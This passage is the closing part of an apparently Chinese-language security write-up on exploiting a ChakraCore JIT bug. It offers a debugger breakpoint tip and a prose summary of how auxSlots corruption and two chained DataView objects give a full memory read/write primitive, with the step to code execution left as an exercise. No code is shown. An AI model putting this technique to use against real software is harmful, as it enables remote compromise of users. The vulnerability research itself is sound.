chakracore!Js::DynamicTypeHandler::SetSlotUnchecked设置断点,阻止解释器执行的DynamicObject属性赋值操作。这对于查看javascript对象(o和obj)如何破坏内存中的其他对象很有帮助。
将两者任意结合起来可以轻松定位利用代码。
总结
我们已经见识了如何利用DynamicObject的auxSlots的JIT破坏来最终获得完全读写原语。我们利用损坏的对象进一步破坏其他感兴趣的对象。——特别是两个DataView对象,前一个精确地破坏了第二个,从而控制原语地址的选择。我们不得不绕过 javascript’s DynamicObject “API” 中的一些限制。最后,请注意,获得完全读写原语仅仅此漏洞利用的第一步。攻击者仍然需要重定向程序执行流程来获得完成的RCE。但是,这些内容超出了本文章的范畴,可以留给读者自行练习。

